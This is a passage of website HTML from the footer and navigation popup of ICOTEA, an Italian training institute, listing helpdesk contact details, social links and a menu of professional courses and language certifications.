				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-60d0604c" data-id="60d0604c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6370298 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6370298" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>headphones-customer-support</title><path d="M4.5 18h-0.75a3 3 0 0 1 -3 -3v-3a3 3 0 0 1 3 -3h0.75a0.75 0.75 0 0 1 0.75 0.75v7.5a0.75 0.75 0 0 1 -0.75 0.75Z" fill="none" stroke="#FFB024" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M20.25 18h-0.75a0.75 0.75 0 0 1 -0.75 -0.75v-7.5A0.75 0.75 0 0 1 19.5 9h0.75a3 3 0 0 1 3 3v3a3 3 0 0 1 -3 3Z" fill="none" stroke="#FFB024" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M3.75 9A8.25 8.25 0 0 1 12 0.75h0A8.25 8.25 0 0 1 20.25 9" fill="none" stroke="#FFB024" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M15 21.75h2.25a3 3 0 0 0 3 -3h0V18" fill="none" stroke="#FFB024" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M13.5 23.25H12a1.5 1.5 0 0 1 -1.5 -1.5h0a1.5 1.5 0 0 1 1.5 -1.5h1.5a1.5 1.5 0 0 1 1.5 1.5h0a1.5 1.5 0 0 1 -1.5 1.5Z" fill="none" stroke="#FFB024" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>						</span>
										<span class="elementor-icon-list-text">Helpdesk</span>
									</li>
						</ul>
				</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-71b99d19 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="71b99d19" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2ecf9368" data-id="2ecf9368" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7fbb1b31 elementor-widget elementor-widget-text-editor" data-id="7fbb1b31" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Email:</strong></p>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-71c9596b" data-id="71c9596b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6669890f linkFooter elementor-widget elementor-widget-text-editor" data-id="6669890f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong><a href="/cdn-cgi/l/email-protection#dbb2b8b4afbeba9bb2b8b4afbebaf5b2af"><span class="__cf_email__" data-cfemail="fc959f9388999dbc959f9388999dd29588">[email&#160;protected]</span></a></strong></p>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-4828d6a0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4828d6a0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3569085e" data-id="3569085e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-41a95db0 elementor-widget elementor-widget-text-editor" data-id="41a95db0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Cell.:</strong></p>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4f7539a9" data-id="4f7539a9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4467c86a linkFooter elementor-widget elementor-widget-text-editor" data-id="4467c86a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><a href="tel:+393355992943">+39 3355992943</a></p>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-32a0711a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="32a0711a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3e02eaca" data-id="3e02eaca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5eeae24d elementor-widget elementor-widget-text-editor" data-id="5eeae24d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Phone:</strong></p>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-16606b37" data-id="16606b37" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-74637245 linkFooter elementor-widget elementor-widget-text-editor" data-id="74637245" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>+39 0298650005 &#8211; 0695020944 &#8211; 0932793820</p>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-25620368 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="25620368" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-17ba4dd9" data-id="17ba4dd9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-490cf348 elementor-widget elementor-widget-text-editor" data-id="490cf348" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Timetables:</strong></p>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5ec9a902" data-id="5ec9a902" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2e149c70 linkFooter elementor-widget elementor-widget-text-editor" data-id="2e149c70" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Mon-Fri 9:00-13:00/14:00-18:00</p>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-6c1fc048 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6c1fc048" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6cedc7a9" data-id="6cedc7a9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1ae43c1b elementor-widget elementor-widget-text-editor" data-id="1ae43c1b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Skype:</strong></p>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-695aaa76" data-id="695aaa76" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-435b847c linkFooter elementor-widget elementor-widget-text-editor" data-id="435b847c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>ICOTEA Helpdesk</p>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-76dc9a23 elementor-widget elementor-widget-image" data-id="76dc9a23" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="1024" height="62" src="https://www.icotea.it/wp-content/uploads/2024/03/modalita_pagamento-1.png" class="attachment-large size-large wp-image-49041" alt="" srcset="https://www.icotea.it/wp-content/uploads/2024/03/modalita_pagamento-1.png 1024w, https://www.icotea.it/wp-content/uploads/2024/03/modalita_pagamento-1-300x18.png 300w, https://www.icotea.it/wp-content/uploads/2024/03/modalita_pagamento-1-768x47.png 768w, https://www.icotea.it/wp-content/uploads/2024/03/modalita_pagamento-1-800x48.png 800w" sizes="(max-width: 1024px) 100vw, 1024px" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-778d8e9a" data-id="778d8e9a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f469436 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f469436" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><g><path d="M8.25 0.75h7.5s3 0 3 3v16.5s0 3 -3 3h-7.5s-3 0 -3 -3V3.75s0 -3 3 -3" fill="none" stroke="#ffffff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m5.25 17.75 13.5 0" fill="none" stroke="#ffffff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></g></svg>						</span>
										<span class="elementor-icon-list-text">Social</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-4c344686 elementor-shape-square e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="4c344686" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-d7df4e5" href="https://www.facebook.com/pages/ICOTEA/268480926527697" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-repeater-item-da4c263" href="https://it.linkedin.com/school/icotea/" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<i class="fab fa-linkedin-in"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-6a51f34" href="https://www.youtube.com/channel/UCjvmXXfsaAL708hQjqQzuBg" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-7ba0e99" href="https://www.instagram.com/icoteaformazione/?hl=it" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-754a91f5 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="754a91f5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-95d2aa0" data-id="95d2aa0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-67dbc64c elementor-widget elementor-widget-heading" data-id="67dbc64c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">2024 - I.CO.TE.A. C.A.T srl ® - All right reserved</span>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1bad30f7" data-id="1bad30f7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3bd9a9c1 elementor-nav-menu__align-center elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="3bd9a9c1" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-3bd9a9c1" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5626"><a href="https://www.icotea.it/en/privacy-policy" class="elementor-item">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5628"><a href="https://www.icotea.it/en/sales-conditions" class="elementor-item">Sales Conditions</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-3bd9a9c1" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5626"><a href="https://www.icotea.it/en/privacy-policy" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5628"><a href="https://www.icotea.it/en/sales-conditions" class="elementor-item" tabindex="-1">Sales Conditions</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
	</div>



<div id="um_upload_single" style="display:none;"></div>

<div id="um_view_photo" style="display:none;">
	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close" aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/en\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/page-builder-framework\/*","\/en\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="iconic_wsb_after_add_to_cart_popup_placeholder"></div>
			<script type="text/javascript">
	var relevanssi_rt_regex = /(&|\?)_(rt|rt_nonce)=(\w+)/g
	var newUrl = window.location.search.replace(relevanssi_rt_regex, '')
	history.replaceState(null, null, window.location.pathname + newUrl + window.location.hash)
	</script>
	
		<div class="wpbf-woo-quick-view-modal wpbf-clearfix">

							<i class="wpbf-close wpbff wpbff-times" arial-hidden="true"></i>
			
			<div class="wpbf-woo-quick-view-modal-content">
				<div class="wpbf-woo-quick-view-modal-main">
					<div id="wpbf-woo-quick-view-content" class="woocommerce single-product"></div>
				</div>
			</div>
		</div>

		<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/7a1c0ae1aab6790967c610f5d/7c5e1ec6a2ae50f99df41f0d5.js");</script><script type='text/javascript'>( $ => {
	/**
	 * Displays toast message from storage, it is used when the user is redirected after login
	 */
	if ( window.sessionStorage ) {
		$( window ).on( 'tcb_after_dom_ready', () => {
			const message = sessionStorage.getItem( 'tcb_toast_message' );

			if ( message ) {
				tcbToast( sessionStorage.getItem( 'tcb_toast_message' ), false );
				sessionStorage.removeItem( 'tcb_toast_message' );
			}
		} );
	}

	/**
	 * Displays toast message
	 *
	 * @param {string}   message  - message to display
	 * @param {Boolean}  error    - whether the message is an error or not
	 * @param {Function} callback - callback function to be called after the message is closed
	 */
	function tcbToast( message, error, callback ) {
		/* Also allow "message" objects */
		if ( typeof message !== 'string' ) {
			message = message.message || message.error || message.success;
		}
		if ( ! error ) {
			error = false;
		}
		TCB_Front.notificationElement.toggle( message, error ? 'error' : 'success', callback );
	}
} )( typeof ThriveGlobal === 'undefined' ? jQuery : ThriveGlobal.$j );
</script>		<div data-elementor-type="popup" data-elementor-id="43" class="elementor elementor-43 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInLeft&quot;,&quot;exit_animation&quot;:&quot;slideInLeft&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.4,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-0de3b89 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="0de3b89" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-046baa6" data-id="046baa6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ae8c08c elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="ae8c08c" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-2-ae8c08c" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5594"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Institute Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5595"><a href="https://www.icotea.it/en/20-years-of-icotea" class="elementor-sub-item" tabindex="-1">20 years of ICOTEA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5598"><a href="https://www.icotea.it/en/ministerial-learning-institute" class="elementor-sub-item" tabindex="-1">Ministerial Learning Institute</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5599"><a href="https://www.icotea.it/en/the-founder" class="elementor-sub-item" tabindex="-1">The Founder</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5600"><a href="https://www.icotea.it/en/mission" class="elementor-sub-item" tabindex="-1">Mission</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5609"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">How to enrol</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5610"><a href="https://www.icotea.it/en/find-your-course" class="elementor-sub-item" tabindex="-1">Find your course</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5614"><a href="https://www.icotea.it/en/the-more-you-learn-the-more-you-save" class="elementor-sub-item" tabindex="-1">The More You Learn, The More You Save</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5611"><a href="https://www.icotea.it/en/enroll-in-the-course" class="elementor-sub-item" tabindex="-1">Enroll in the course</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-49090"><a href="https://www.icotea.it/en/all-courses" class="elementor-item" tabindex="-1">Training</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5604"><a href="https://www.icotea.it/en/all-courses" class="elementor-sub-item" tabindex="-1">All Courses</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5606"><a href="https://www.icotea.it/en/ongoing-training-for-professional-orders" class="elementor-sub-item" tabindex="-1">Ongoing Training for Professional Orders</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9943"><a href="https://www.icotea.it/en/continuing-medical-education-cme" class="elementor-sub-item" tabindex="-1">Continuing Medical Education – CME</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9944"><a href="https://www.icotea.it/en/ongoing-training-for-engineers" class="elementor-sub-item" tabindex="-1">Ongoing Training for Engineers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9945"><a href="https://www.icotea.it/en/ongoing-training-for-architects" class="elementor-sub-item" tabindex="-1">Ongoing Training for Architects</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9946"><a href="https://www.icotea.it/en/ongoing-training-for-surveyors" class="elementor-sub-item" tabindex="-1">Ongoing Training for Surveyors</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9947"><a href="https://www.icotea.it/en/ongoing-training-for-geologists" class="elementor-sub-item" tabindex="-1">Ongoing Training for Geologists</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9948"><a href="https://www.icotea.it/en/ongoing-training-for-chartered-agronomists-and-foresters" class="elementor-sub-item" tabindex="-1">Ongoing Training for Chartered Agronomists and Foresters</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9949"><a href="https://www.icotea.it/en/ongoing-training-for-industrial-experts" class="elementor-sub-item" tabindex="-1">Ongoing Training for Industrial Experts</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9950"><a href="https://www.icotea.it/en/ongoing-training-for-food-technologists" class="elementor-sub-item" tabindex="-1">Ongoing Training for Food Technologists</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9951"><a href="https://www.icotea.it/en/ongoing-training-for-notaries" class="elementor-sub-item" tabindex="-1">Ongoing Training for Notaries</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9952"><a href="https://www.icotea.it/en/ongoing-training-for-lawyers" class="elementor-sub-item" tabindex="-1">Ongoing Training for Lawyers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9953"><a href="https://www.icotea.it/en/ongoing-training-for-accountants-and-accounting-experts" class="elementor-sub-item" tabindex="-1">Ongoing Training for Accountants and Accounting Experts</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9955"><a href="https://www.icotea.it/en/ongoing-training-for-social-assistants" class="elementor-sub-item" tabindex="-1">Ongoing Training for Social Assistants</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5607"><a href="https://www.icotea.it/en/language-certifications" class="elementor-sub-item" tabindex="-1">Language Certifications</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9957"><a href="https://www.icotea.it/en/english-language" class="elementor-sub-item" tabindex="-1">English language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9958"><a href="https://www.icotea.it/en/russian-language" class="elementor-sub-item" tabindex="-1">Russian language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9959"><a href="https://www.icotea.it/en?page_id=5474" class="elementor-sub-item" tabindex="-1">German language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29585"><a href="https://www.icotea.it/en/italian-language-certifications-recognized-by-the-miur" class="elementor-sub-item" tabindex="-1">ITALIAN language certifications recognized by the MIUR</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5597"><a href="https://www.icotea.it/en/ssml-higher-school-for-linguistic-mediators" class="elementor-sub-item" tabindex="-1">SSML – Higher School For Linguistic Mediators</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5605"><a href="https://www.icotea.it/en/training-for-school-personnel" class="elementor-sub-item" tabindex="-1">Training for school personnel</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9910"><a href="https://www.icotea.it/en/work-exemption" class="elementor-sub-item" tabindex="-1">Work exemption</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9913"><a href="https://www.icotea.it/en/m-e-p-a-services-for-public-administrations" class="elementor-sub-item" tabindex="-1">M.E.P.A. – Services For Public Administrations</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5596"><a href="https://www.icotea.it/en/accreditations-and-certifications" class="elementor-item" tabindex="-1">Accreditations and Certifications</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19998"><a href="https://www.icotea.it/en/icotea-services" class="elementor-item" tabindex="-1">Partner Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9915"><a href="https://www.icotea.it/en/formazione-24h" class="elementor-sub-item" tabindex="-1">Formazione 24H</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26150"><a href="https://www.icotea.it/en/tommaso-barone-schol-safety-pa" class="elementor-sub-item" tabindex="-1">Tommaso Barone – School Safety and Public Administration</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25344"><a href="https://www.icotea.it/en/e-converter-translation-agency" class="elementor-sub-item" tabindex="-1">E-Converter – Translation Agency</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5615"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Media</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5616"><a href="https://www.icotea.it/en/blog" class="elementor-sub-item" tabindex="-1">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9917"><a href="https://www.icotea.it/en/gallery" class="elementor-sub-item" tabindex="-1">Gallery</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5617"><a href="https://www.icotea.it/en/faq" class="elementor-item" tabindex="-1">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5618"><a href="https://www.icotea.it/en/contact-us" class="elementor-item" tabindex="-1">Contact us</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="41368" class="elementor elementor-41368 elementor-43 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInLeft&quot;,&quot;exit_animation&quot;:&quot;slideInLeft&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.4,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-0de3b89 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="0de3b89" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-046baa6" data-id="046baa6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ae8c08c elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="ae8c08c" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-2-ae8c08c" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5594"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Institute Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5595"><a href="https://www.icotea.it/en/20-years-of-icotea" class="elementor-sub-item" tabindex="-1">20 years of ICOTEA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5598"><a href="https://www.icotea.it/en/ministerial-learning-institute" class="elementor-sub-item" tabindex="-1">Ministerial Learning Institute</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5599"><a href="https://www.icotea.it/en/the-founder" class="elementor-sub-item" tabindex="-1">The Founder</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5600"><a href="https://www.icotea.it/en/mission" class="elementor-sub-item" tabindex="-1">Mission</a></li>
</ul>
</li>
